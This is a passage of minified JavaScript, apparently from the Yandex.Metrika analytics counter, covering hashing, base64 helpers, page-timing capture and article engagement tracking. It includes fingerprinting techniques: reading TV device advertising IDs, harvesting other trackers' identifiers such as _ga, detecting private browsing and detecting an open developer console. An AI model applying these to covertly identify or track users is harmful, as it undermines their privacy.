function ul(a,b){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];b=[b[0]>>>16,b[0]&65535,b[1]>>>16,b[1]&65535];var c=[0,0,0,0];c[3]+=a[3]+b[3];c[2]+=c[3]>>>16;c[3]&=65535;c[2]+=a[2]+b[2];c[1]+=c[2]>>>16;c[2]&=65535;c[1]+=a[1]+b[1];c[0]+=c[1]>>>16;c[1]&=65535;c[0]+=a[0]+b[0];c[0]&=65535;return[c[0]<<16|c[1],c[2]<<16|c[3]]}function vl(a,b){b%=64;if(32===b)return[a[1],a[0]];if(32>b)return[a[0]<<b|a[1]>>>32-b,a[1]<<b|a[0]>>>32-b];b-=32;return[a[1]<<b|a[0]>>>32-b,a[0]<<b|a[1]>>>32-b]}
function wl(a,b){b%=64;return 0===b?a:32>b?[a[0]<<b|a[1]>>>32-b,a[1]<<b]:[a[1]<<b-32,0]}function xl(a,b){return[a[0]^b[0],a[1]^b[1]]}function yl(a){a=xl(a,[0,a[0]>>>1]);a=tl(a,[4283543511,3981806797]);a=xl(a,[0,a[0]>>>1]);a=tl(a,[3301882366,444984403]);return a=xl(a,[0,a[0]>>>1])}var zl=[2277735313,289559509],Al=[1291169091,658871167];
function Bl(a,b){var c=a||"",d=(void 0===b?210:b)||0,e=c.length-c.length%16,f=[0,d];d=[0,d];for(var g=0;g<e;g+=16){var h=[a.charCodeAt(g+4)&255|(a.charCodeAt(g+5)&255)<<8|(a.charCodeAt(g+6)&255)<<16|(a.charCodeAt(g+7)&255)<<24,a.charCodeAt(g)&255|(a.charCodeAt(g+1)&255)<<8|(a.charCodeAt(g+2)&255)<<16|(a.charCodeAt(g+3)&255)<<24],k=[a.charCodeAt(g+12)&255|(a.charCodeAt(g+13)&255)<<8|(a.charCodeAt(g+14)&255)<<16|(a.charCodeAt(g+15)&255)<<24,a.charCodeAt(g+8)&255|(a.charCodeAt(g+9)&255)<<8|(a.charCodeAt(g+
10)&255)<<16|(a.charCodeAt(g+11)&255)<<24];h=tl(h,zl);h=vl(h,31);h=tl(h,Al);f=xl(f,h);f=vl(f,27);f=ul(f,d);f=ul(tl(f,[0,5]),[0,1390208809]);k=tl(k,Al);k=vl(k,33);k=tl(k,zl);d=xl(d,k);d=vl(d,31);d=ul(d,f);d=ul(tl(d,[0,5]),[0,944331445])}e=c.length%16;g=c.length-e;h=[0,0];k=[0,0];switch(e){case 15:k=xl(k,wl([0,c.charCodeAt(g+14)],48));case 14:k=xl(k,wl([0,c.charCodeAt(g+13)],40));case 13:k=xl(k,wl([0,c.charCodeAt(g+12)],32));case 12:k=xl(k,wl([0,c.charCodeAt(g+11)],24));case 11:k=xl(k,wl([0,c.charCodeAt(g+
10)],16));case 10:k=xl(k,wl([0,c.charCodeAt(g+9)],8));case 9:k=xl(k,[0,c.charCodeAt(g+8)]),k=tl(k,Al),k=vl(k,33),k=tl(k,zl),d=xl(d,k);case 8:h=xl(h,wl([0,c.charCodeAt(g+7)],56));case 7:h=xl(h,wl([0,c.charCodeAt(g+6)],48));case 6:h=xl(h,wl([0,c.charCodeAt(g+5)],40));case 5:h=xl(h,wl([0,c.charCodeAt(g+4)],32));case 4:h=xl(h,wl([0,c.charCodeAt(g+3)],24));case 3:h=xl(h,wl([0,c.charCodeAt(g+2)],16));case 2:h=xl(h,wl([0,c.charCodeAt(g+1)],8));case 1:h=xl(h,[0,c.charCodeAt(g)]),h=tl(h,zl),h=vl(h,31),h=tl(h,
Al),f=xl(f,h)}f=xl(f,[0,c.length]);d=xl(d,[0,c.length]);f=ul(f,d);d=ul(d,f);f=yl(f);d=yl(d);f=ul(f,d);d=ul(d,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}
var Cl=V("p.cd",function(a){if(qc(a)||ic(a)){var b=Gf(a);if(Ra(b.C("jn"))){b.D("jn",!1);var c=a.chrome||kc(a)?function(){}:/./;a=Uk(a);c.toString=function(){b.D("jn",!0);return"Yandex.Metrika counter is initialized"};a.log("%c%s","color: inherit",c)}}});function Dl(a,b){return Array.prototype.sort.call(b,a)}var El=oa(Dl);function Fl(a){return R(",",[a.description,a.suffixes,a.type])}
function Gl(a){try{var b=eb(a)?a:[];return R(",",[a.name,a.description,H(vb,ob,Kb(Fl),pd(","))(b)])}catch(c){return""}}var Hl=x(function(a){a=I(a,"navigator.plugins");return!!(a&&eb(a)&&Ob(H(J("name"),Xa(/Chrome PDF Viewer/)),a))}),Il=oa(function(a,b){return P(b).C(a,null)}),Jl=["bl","mf","ntq","rt","tl2"],Kl={"*":"+","-":"/",hi:"=","+":"*","/":"-","=":"_"};function Ll(a){return a?a.replace(/[+/=]/g,function(b){return Kl[b]||b}):""}
function Ml(a){var b="",c=0;if(!a)return"";for(;a.length%4;)a+="=";do{var d=Ma("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),e=Ma("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),f=Ma("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),g=Ma("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++));if(0>d||0>e||0>f||0>g)return"";var h=d<<18|e<<12|f<<6|g;d=h>>16&255;e=h>>8&
255;h&=255;b=64===f?b+String.fromCharCode(d):64===g?b+String.fromCharCode(d,e):b+String.fromCharCode(d,e,h)}while(c<a.length);return b}
function Nl(a,b){b=void 0===b?!1:b;for(var c=a.length,d=c-c%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(c-d){case 1:c=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>
6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c&63],"=","=");break;case 2:c=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c&63],"=")}e=R("",e);return b?Ll(e):e}
function Ol(a){for(var b="",c=0;c<a.length;){var d=a.charCodeAt(c);128>d?(b+=String.fromCharCode(d),c++):191<d&&224>d?(b+=String.fromCharCode((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=String.fromCharCode((d&15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3)}return b}function Pl(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);128>d?b.push(d):(127<d&&2048>d?b.push(d>>6|192):(b.push(d>>12|224),b.push(d>>6&63|128)),b.push(d&63|128))}return b}
function Ql(a){return a?Nl(Pl(a)):null}var Rl=x(function(a){return Ab(/tizen/i,a)});function Sl(a){if(!Rl(a))return null;a=I(a,"webapis.adinfo.getTIFA");if(A(a))try{return Ql(a())}catch(b){}return null}function Tl(a){if(!Rl(a))return null;a=I(a,"tizen.systeminfo.getCapability");if(A(a))try{return Ql(a("http://tizen.org/system/tizenid"))}catch(b){}return null}function Ul(a){if(!Rl(a))return null;a=I(a,"tizen.systeminfo.getCapabilities");try{if(A(a))return Ql(I(a(),"duid"))}catch(b){}return null}
var Vl=x(function(a){return Ab(/webos|web0s/i,a)});function Wl(a){var b=I(a,"webOS.service.request");return A(b)?new Q(function(c){var d={},e={};b("luna://com.webos.service.sm",(e.method="deviceid/getIDs",e.parameters=(d.idType=["LGUDID"],d),e.onSuccess=function(f){c(Ql(I(f,"idList.0.idValue")))},e))}):Q.resolve(null)}var Xl=x(function(a){return A(I(a,"yandex.getSiteUid"))?a.yandex.getSiteUid():null});function Yl(a,b){try{var c=b.localStorage.getItem(a);return c&&Nl(Pl(c))}catch(d){}return null}
var Zl=x(E("panoramaId",Yl)),$l=x(function(a){return Yl("pubcid.org",a)||Yl("_pubCommonId",a)}),am=x(E("_sharedid",Yl)),bm=x(function(a,b){if(b.Va)return null;var c=Ae(a,"").C("_ga");return c&&Nl(Pl(c))},H(Da,O)),cm=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,b){return I(b,"redirectCount")||I(a,"navigation.redirectCount")}],["domInteractive",
"domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart","navigationStart"]],dm=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],
["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],em={},fm=(em.responseEnd=1,em.domInteractive=1,em.domContentLoadedEventStart=1,em.domContentLoadedEventEnd=1,em.domComplete=1,em.loadEventStart=1,em.loadEventEnd=1,em.unloadEventStart=1,em.unloadEventEnd=1,em.secureConnectionStart=1,em),gm=x(Ee);
function hm(a,b,c){return M(function(d){var e=q(d),f=e.next().value;e=e.next().value;if(A(f))return f(a,b)||null;if(1===d.length)return b[f]?Math.round(b[f]):null;var g;!(g=b[f]&&b[e])&&(g=0===b[f]&&0===b[e])&&(g=q(d),d=g.next().value,g=g.next().value,g=!(fm[d]||fm[g]));if(!g)return null;f=Math.round(b[f])-Math.round(b[e]);return 0>f||36E5<f?null:f},c)}
function im(a,b){var c=a.length?M(function(d,e){var f=b[e];return f===d?null:f},a):b;a.length=0;M(H(w,Wa("push",a)),b);return nb(qa(null),c).length===a.length?null:c}function jm(a,b,c){if((void 0===c.J?{}:c.J).nohit)return null;a=wd(a);if(!a)return null;var d=c=null;I(a,"getEntriesByType")&&(d=I(a.getEntriesByType("navigation"),"0"))&&(c=dm);if(!c){var e=I(a,"timing");e&&(c=cm,d=e)}if(!c)return null;a=hm(a,d,c);b=O(b);b=gm(b);return(b=im(b,a))&&R(",",b)}
var km=x(De),lm=x(function(a){var b=I(a,"webkitRequestFileSystem");if(A(b)&&!qc(a))return(new Q(C(b,a,0,0))).then(function(){var d=I(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](E(!0,w));if(Db(a))return b=I(a,"navigator.serviceWorker"),Q.resolve(B(b));b=I(a,"openDatabase");if(kc(a)&&A(b)){var c=!1;try{b(null,null,null,null)}catch(d){c=!0}return Q.resolve(c)}return Q.resolve(!I(a,"indexedDB")&&(I(a,"PointerEvent")||I(a,"MSPointerEvent")))});
function mm(a){if(nc(a))return null;var b=km(a),c=b.mf;B(c)&&(b.mf=null,lm(a).then(function(d){b.mf=d}));return c?1:null}
var nm=/(\?|&)turbo_uid=([\w\d]+)($|&)/,om=x(function(a,b){var c=Be(a),d=S(a).search.match(nm);return d&&2<=d.length?(d=q(d),d.next(),d.next(),d=d.next().value,b.Va||c.D("turbo_uid",d),d):(c=c.C("turbo_uid"))?c:""}),pm=V("pa.plgn",function(a,b){var c=Si(a,b);c&&c.Y.F(["pluginInfo"],U(a,"c.plgn",function(){var d=P(a);d.D("cmc",d.C("cmc",0)+1);return Ye(b)}))}),qm={},rm=(qm.am="com.am",qm.tr="com.tr",qm.ge="com.ge",qm.il="co.il",qm["\u0440\u0444"]="ru",qm["xn--p1ai"]="ru",qm["\u0431\u0435\u043b"]="by",
qm["xn--90ais"]="by",qm),sm={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},tm={},um=(tm.ka="ge",tm.ro="md",tm.tg="tj",tm.tk="tm",tm.et="ee",tm.hy="com.am",tm.he="co.li",tm.ky="kg",tm.be="by",tm.tr="com.tr",tm.kk="kz",tm),vm=/^https?:\/\//,wm={1882689622:1,2318205080:1,3115871109:1,1996539654:1,2065498185:1,823651274:1,12282461:1,1555719328:1,1417229093:1,138396985:1};
function xm(a){a=q(a.replace(vm,"").split("?")).next().value;var b=a+"?",c=Vj(b);if(ma[c])return[b,c,!0];b=Vj(a);return ma[b]?[a,b,!0]:[a,b,!1]}var zm=x(function(a){a=wd(a);if(!a||!A(a.getEntriesByType))return null;a=a.getEntriesByType("resource");return(a=Ke(H(J("name"),xm,J("2")),a))?jb(a.transferSize):null});
function Am(a,b){var c=Dl(function(d,e){return d[1].ea>e[1].ea?1:-1},ac(Qc));c=M(function(d){var e=q(d);d=e.next().value;var f=e.next().value.Wa;e=db(b,d)&&!Ra(b[d]);d=b[d]!==(f||w)(void 0);return jb(e&&d)},c);return Wb(R("",c))}var Bm="ar:1:pv:1:v:"+Mc.hb+":vf:"+la.version;
function Cm(a,b){var c=Mc.Ra+"//"+Kc+"/watch/"+Mc.Be;try{var d=q(b),e=q(d.next().value);e.next();var f=e.next().value}catch(g){return function(){return Q.resolve()}}return function(g){var h={};h=(h["browser-info"]=Bm,h["page-url"]=a.location&&""+a.location.href,h);return f&&(g=zf(a,g))?f(c,{Ma:h,ga:[],Z:"site-info="+Ud(g)})["catch"](u):Q.resolve()}}var Dm={};function Em(a,b){return{O:function(c,d){var e=c.J,f=c.K;!Dm[b.id]&&f.C("pv")&&b.exp&&!e.nohit&&(e.exp=b.exp,Dm[b.id]=!0);d()}}}
var Fm=V("exps.int",function(a,b){var c={};return c.experiments=function(d,e,f){if(z(d)&&!(0>=d.length)){var g=Qh(a,"e",b),h=ni(b).url,k={},l={};d=g({K:Me((k.ex=1,k.ar=1,k)),J:(l["page-url"]=h||S(a).href,l.exp=d,l)},b);return mi(a,"exps.s",d,e||u,f)}},c}),Gm=[],Hm=V("p.fh",function(a,b){b=void 0===b?!0:b;var c=Gf(a),d=Fd(a),e=c.C("wasSynced"),f={id:3,aa:"0"};if(b&&e&&e.time+864E5>d(Bd))return Q.resolve(e);e={};var g={};return Qh(a,"f",f)({K:Me((e.pv=1,e)),J:(g["page-url"]=S(a).href,g["page-ref"]=
a.document.referrer,g)},f).then(function(h){var k={};h=(k.time=d(Bd),k.params=I(h,"settings"),k);c.D("wasSynced",h);return h})["catch"](U(a,"f.h"))}),Im=oa(function(a,b){var c,d=new Q(function(f){c=f}),e={};d=(e[a]={de:c,promise:d,ee:!1},e);b[a]=d[a];return sa(d)});function Jm(a,b){Th("hidv2")(Sh(O(a))).then(b)}function Km(a,b){return{O:function(c,d){c.M||(c.M={});var e=c.M;var f=Th("hidv2")(Im(O(b)));e.Zg=f;d()},na:function(c,d){var e=I(c.rf,"settings.hidv2"),f=c.M.Zg;f(Rh(O(b),e));d()}}}
var Lm=oa(function(a,b){0===parseFloat(I(b,"settings.c_recp"))&&(a.Pd.D("ymoo"+a.ta,a.Lf(Cd)),a.hd&&a.hd.destruct&&a.hd.destruct())});function Mm(a,b){this.l=a;this.type=b}Mm.isEnabled=function(a){return!!a.JSON};Mm.prototype.ra=function(a){return Bg(zf(this.l,a))};Mm.prototype.Vb=function(a){var b=a.data;return"string"===typeof b?b:zf(this.l,a.data)};Mm.prototype.Ib=function(a){return encodeURIComponent(a).length};
Mm.prototype.Ff=function(a,b){for(var c=Math.ceil(a.length/b),d=[],e=0;e<b;e+=1)d.push(a.slice(e*c,c*(e+1)));return d};function Nm(a,b){if(Mm.isEnabled(a))return new Mm(a,b)}var Om=ef("wv");function Pm(a,b,c,d,e){var f=c.J;f.wmode="0";f["wv-hit"]=f["wv-hit"]||""+ng(a);f["page-url"]=f["page-url"]||S(a).href;d&&(f[d]=f[d]||""+Yd(a));a={};b={Ca:{ma:(e||"webvisor")+"/"+b.id},N:N(c.N||{},{bb:(a["Content-Type"]="text/plain",a),Vc:"POST"}),J:f};N(c,b)}
function Qm(a,b){return{O:function(c,d){Pm(a,b,c);d()}}}var Rm="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),Sm="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" ");
function Tm(a,b,c,d,e){var f=this;this.Ac=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.ef=0;this.Qd=this.lf="";this.fa=[];this.le=this.fb=0;this.Ab={h:0,w:0};this.buffer=[];this.Uf=Sm;this.flush=function(){f.le=W(f.l,f.flush,2500);var g=f.yd();if(f.buffer.length||g){var h=yb(f.buffer);g&&h.push(g);f.lf=f.Qd;f.ia.ra(h)(wg(U(f.l,"p.b.st"),function(k){k&&f.Ub(k)}))}};this.Ub=d;this.ia=c;this.bc=C(this.bc,this);this.yd=C(this.yd,this);this.flush=C(this.flush,this);this.l=a;this.ta=e;this.Pc=
b;this.Md="pai"+b.id;this.Jb();this.Le=ud(this.l);this.time=Fd(this.l);Um(this);this.Ad=P(this.l);this.we=null}n=Tm.prototype;n.start=function(){this.le=W(this.l,this.flush,2500);if(!this.Ac){this.Le.F(this.l,Rm,this.bc);var a=this.Ad.C(this.Md,[]),b=!a.length;a.push(C(this.gh,this));this.Ad.Ga(this.Md,a);b&&this.tf();this.we=ud(this.l).F(this.l,["click"],C(this.Hh,this));this.bc({type:"page",target:this.l})}};
n.stop=function(){this.we&&this.we();this.Le.Zb(this.l,Rm,this.bc);this.Ac=!0;this.flush();tg(this.l,this.le)};n.tf=function(){var a=this;U(this.l,"p.ic"+this.Pc.id,function(){if(!a.Ac){var b=a.Ad.C(a.Md),c=Vm(a.Pc);M(function(d){var e=M(function(f){return N({},f)},c);A(d)&&d(e)},b);a.fb=W(a.l,C(a.tf,a),1E3,"p")}})()};n.gh=function(a){this.Ac||(Wm(this,a),Xm(this),Ym(this))};n.og=function(a,b){return(a.ie||0)<=(b.ie||0)?b:a};
n.Hh=function(a){if(this.fa.length){a=ij(a);var b=S(this.l).hostname;a&&fe(a.hostname)===fe(b)&&(a=F(this.og,this.fa[0],this.fa).id,b=ng(this.l),Hf(this.l,this.ta.split(":")[0]).D("pai",a+"-"+b))}};
n.bc=function(a){var b=this;U(this.l,"p.ec."+this.Pc.id,function(){try{var c=a.type;var d=a.target}catch(k){return}var e="page"===c;if("scroll"===c||e){var f=[b.l,b.l.document,b.l.document.documentElement,Rf(b.l)];K(d,f)&&b.Jb()}("resize"===c||e)&&Um(b);c=b.time(Bd);var g=Math.min(c-b.ef,5E3);b.involvedTime+=Math.round(g);b.ef=c;if(b.meta&&b.scroll&&b.Ab){var h=b.Ab.h*b.Ab.w;b.fa=M(function(k){var l=N({},k),m=b.meta[l.id],p=Wf(k.Eb);if(!m||Cj("html",b.l,l.element)!==b.l.document.documentElement||
!p)return l;k=b.l.Math;m=k.max((b.scroll.y+b.Ab.h-m.y)/m.height,0);var r=p.height*p.width;p=lg(b.l,p,b.Ab);l.ie=p/h;l.visibility=p/r;if(.9<=l.visibility||.1<=l.ie)l.involvedTime+=g;l.maxScrolled=k.round(1E4*m)/1E4;return l},b.fa);c={};d={};Ge(b.l,(d.name="publishers",d.counterKey=b.ta,d.data=(c.involvedTime=b.involvedTime,c.contentItems=M(function(k){var l={};return N((l.contentElement=k.Eb,l),k)},b.fa),c),d))}})()};
function Wm(a,b){var c=M(function(d){return d.id},a.fa);a.fa=a.fa.concat(nb(function(d){return!K(d.id,c)},b))}function Um(a){var b=q(Tf(a.l)||Uf(a.l)),c=b.next().value;b=b.next().value;a.Ab={w:c,h:b}}
function Xm(a){U(a.l,"p.um."+a.Pc.id,function(){var b=[];a.Jb();a.meta=F(function(c,d){if(Cj("html",a.l,d.element)!==a.l.document.documentElement)return b.push(d),delete c[d.id],c;var e={};e=(e.id=d.id,e.involvedTime=Math.max(d.involvedTime,0),e.maxScrolled=d.maxScrolled||0,e.chars=d.update?d.update("chars")||0:0,e);if(d.Eb){var f=Wf(d.Eb);f&&(e.x=Math.max(Math.round(f.left)+a.scroll.x,0),e.y=Math.max(Math.round(f.top)+a.scroll.y,0),e.width=Math.round(f.width),e.height=Math.round(f.height))}c[d.id]=
e;return c},{},a.fa);M(function(c){c=wb(a.l)(c,a.fa);a.fa.splice(c,1)},b)})()}n.yd=function(){var a=M(E(this.meta,I),bc(this.meta));if(a.length&&(this.Qd=zf(this.l,a),this.lf!==this.Qd)){var b={},c={};return c.type="publishersHeader",c.data=(b.articleMeta=a||[],b.involvedTime=this.involvedTime,b),c}return null};
function Ym(a){if(a.fa.length){var b=M(function(c){var d=F(function(f,g){c[g]&&(f[g]=c[g]);return f},{},a.Uf);c.Df=!0;var e={};return e.type="articleInfo",e.stamp=d.stamp,e.data=d,e},nb(function(c){return!c.Df},a.fa));b.length&&(a.buffer=a.buffer.concat(b),Yh(a.l,a.ta,["pdf",b]))}}n.Jb=function(){this.scroll={x:this.l.pageXOffset||I(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||I(this.l,"document.documentElement.scrollLeft")||0}};
var Zm={},$m=(Zm[1]=500,Zm[2]=500,Zm[3]=0,Zm);function an(a,b,c){var d=b.getAttribute("itemtype");c=yj('[itemprop~="'+c+'"]',b);return d?nb(function(e){return e.parentNode&&Cj("[itemtype]",a,e.parentNode)===b},c):c}function bn(a,b,c){return(a=an(a,b,c))&&a.length?a[0]:null}function cn(a){if(!a)return"";a=L(a)?a:[a];return a.length?a[0].getAttribute("content")||Jf(a[0]):""}function dn(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):cn(a):""}
var en=["topics","rubric","authors"];
function fn(a,b){var c=this;this.id="a";this.Hd=!1;this.Fb={};this.xb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),hf:["article"]};var d={};this.Yb=(d.Answer=3,d.Review=2,d);this.Me=x(function(e,f,g){var h={};Yh(c.l,c.ta,"pfi",(h.field=e,h.itemField=f,h.value=g,h))},function(e,f,g){return""+e+f+g});this.Vh=function(e){M(function(f){e[f]&&(e[f]=F(function(g,h){var k=h.name,l=h.position;if(!k)return c.Me(f,"name",k),g;if("string"===typeof l){k=Tb(l);if(null===
k||c.l.isNaN(k))return c.Me(f,"position",l),g;h.position=k}g.push(h);return g},[],e[f]))},en);return e};this.pg=x(function(e,f){var g={};Yh(c.l,c.ta,["pcs",f],(g.chars=f.chars,g.limit=$m[f.type],g))});this.l=a;this.root=Sf(a);this.ta=b}fn.prototype.Ka=function(a){return a.element};function gn(a,b,c){var d;U(a.l,"P.s."+c,function(){d=a.Fb[c].call(a,b)})();return d}
function hn(a,b){var c=N({},b);if(a.Hd&&!c.id&&K(b.type,[3,2])){var d=R(", ",M(J("name"),c.authors||[]));c.pageTitle=d+": "+c.pageTitle}if(!c.pageTitle){a:{d=c.Eb;for(var e=1;5>=e;e+=1){var f=cn(zj("h"+e,d));if(f){d=f;break a}}d=void 0}c.pageTitle=d}c.pageUrlCanonical||(d=c.id,d=("string"!==typeof d?0:/^(https?:)\/\//.test(d))?c.id:(d=zj('[rel="canonical"]',a.root))?d.href:void 0,c.pageUrlCanonical=d);c.id||(c.id=c.pageTitle||c.pageUrlCanonical);return c}
fn.prototype.Da=function(a){var b=this,c={},d=this.Ka(a);if(!d)return null;c.type=a.type;M(function(f){c[f]=gn(b,a,f)},bc(this.Fb));var e=Fd(this.l);c.stamp=e(Ed);c.element=a.element;c.Eb=d;c=this.Vh(hn(this,c));c.id=c.id?Vj(c.id):1;c.update=function(f){return b.Ka(a)?gn(b,a,f):void 0};return c};fn.prototype.getType=function(){return 1};fn.prototype.vc=function(){return[]};
function Vm(a){var b=a.vc(),c=1;return F(function(d,e){var f=a.Da({element:e,type:a.getType(e)})||[];L(f)||(f=[f]);f=F(function(g,h){var k=g.values,l=g.Ye;h&&h.chars>$m[h.type]&&!K(h.id,l)?(k.push(h),l.push(h.id)):h&&h.chars<=$m[h.type]&&a.pg(h.id,h);return{values:k,Ye:l}},{values:[],Ye:M(J("id"),d)},f).values;return d.concat(M(function(g){var h={};g=N((h.index=c,h.Df=!1,h.involvedTime=0,h),g);c+=1;return g},f))},[],b)}
function jn(){fn.apply(this,arguments);this.id="j";this.Hd=!0;this.Ie=R(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]','script[type="json+ld"]']);var a={};this.Fb=(a.id=function(b){var c=b.data["@id"];b=b.data.mainEntity||b.data.mainEntityOfPage;!c&&Sa(b)&&(c=b["@id"]);return c},a.chars=function(b){var c=b.data;return z(c.text)?c.text.length:Jf(this.Ka(b)).length},a.authors=function(b){b=b.data;var c=[];c=c.concat(kn(b,"author"));c=c.concat(kn(b.mainEntity,
"author"));return c.concat(kn(b.mainEntityOfPage,"author"))},a.pageTitle=function(b){var c=b.data,d=c.headline||"";c.alternativeHeadline&&(d+=" "+c.alternativeHeadline);""===d&&(c.name?d=c.name:c.itemReviewed&&(d=c.itemReviewed));3===b.type&&Sa(c.parentItem)&&(d=c.parentItem.text);return d},a.updateDate=function(b){return b.data.dateModified||""},a.publicationDate=function(b){return b.data.datePublished||""},a.pageUrlCanonical=function(b){return b.data.url},a.topics=function(b){return kn(b.data,"about",
["name","alternateName"])},a.rubric=function(b){var c=this,d=this.Ka(b);b=ob(M(function(e){e=yf(c.l,Jf(e));if(Sa(e)||L(e)){var f=ln(e);if(f)return F(function(g,h){return g?g:Sa(h)&&"BreadcrumbList"===h["@type"]?h:g},null,f);if("BreadcrumbList"===e["@type"])return e}return null},[b.element].concat(yj(this.Ie,this.l.document.body===d?this.l.document.documentElement:d))));return b.length&&(b=b[0].itemListElement,L(b))?ob(M(function(e){return Sa(e)&&e.item&&Sa(e.item)&&!c.l.isNaN(e.position)?{name:e.item.name||
e.name,position:e.position}:null},b)):[]},a)}ka(jn,fn);function kn(a,b,c){c=void 0===c?["name"]:c;if(!Sa(a)||!a[b])return[];a=a[b];a=L(a)?a:[a];a=ob(M(function(d){return d?"string"===typeof d?d:Sa(d)?F(function(e,f){return e||""+d[f]},"",c):null:null},a));return M(function(d){var e={};return e.name=d,e},a)}
jn.prototype.Ka=function(a){var b=a.element,c=a.data||{};a=c["@id"];var d=c.url;c=null;d&&z(d)&&(c=mn(this,d));!c&&a&&z(a)&&(c=mn(this,a));c||(c=a=b.parentNode,!Cj("head",this.l,b)&&a&&0!==Jf(a).length)||(c=this.l.document.body);return c};function mn(a,b){try{var c=qh(a.l,b).hash;if(c){var d=zj(c,a.l.document.body);if(d)return d}}catch(e){}return null}
jn.prototype.Da=function(a){var b=this,c=a.element,d=a.data;if(!d&&(d=yf(this.l,Jf(c)),!d||!/schema\.org/.test(d["@context"])&&!L(d)))return null;var e=ln(d);if(e)return M(function(g){return Sa(g)&&K(g["@type"],b.xb["schema.org"])?fn.prototype.Da.call(b,{element:c,data:g,type:b.Yb[g["@type"]]||1}):null},e);a.data=d;if("QAPage"===a.data["@type"]){var f=a.data.mainEntity||a.data.mainEntityOfPage;if(!f)return null}"Question"===a.data["@type"]&&(f=a.data);return f?(a=Jb(E(f,I),["acceptedAnswer","suggestedAnswer"]),
M(function(g){if(!Sa(g)||!K(g["@type"],b.xb["schema.org"]))return null;var h={};g={element:c,type:b.Yb[g["@type"]]||1,data:N((h.parentItem=f,h),g)};return fn.prototype.Da.call(b,g)},a)):K(a.data["@type"],this.xb["schema.org"])?fn.prototype.Da.call(this,N(a,{type:this.Yb[a.data["@type"]]||1})):null};jn.prototype.vc=function(){return yj(this.Ie,this.root)};function ln(a){if(L(a))return a;if(a&&L(a["@graph"]))return a["@graph"]}
function nn(){fn.apply(this,arguments);this.id="s";this.Hd=!0;this.Th=Wa("exec",new RegExp("schema.org\\/("+R("|",bc(this.Yb))+")$"));var a={};this.Fb=(a.id=function(b){b=b.element;var c=bn(this.l,b,"identifier");return c?cn(c):(c=bn(this.l,b,"mainEntityOfPage"))&&c.getAttribute("itemid")?c.getAttribute("itemid"):null},a.chars=function(b){var c=0;b=b.element;for(var d=["articleBody","reviewBody","recipeInstructions","description","text"],e=0;e<d.length;e+=1){var f=bn(this.l,b,d[e]);if(f){c=cn(f).length;
break}}b=Jf(b);0===c&&b&&(c+=b.length);return c},a.topics=function(b){var c=this,d=an(this.l,b.element,"about");return M(function(e){var f={name:cn(e)};if(d=bn(c.l,e,"name"))f.name=cn(d);return f},d)},a.rubric=function(b){var c=this;(b=zj('[itemtype$="schema.org/BreadcrumbList"]',b.element))||(b=zj('[itemtype$="schema.org/BreadcrumbList"]',this.root));return b?M(function(d){return{name:cn(bn(c.l,d,"name")),position:cn(bn(c.l,d,"position"))}},an(this.l,b,"itemListElement")):[]},a.updateDate=function(b){return(b=
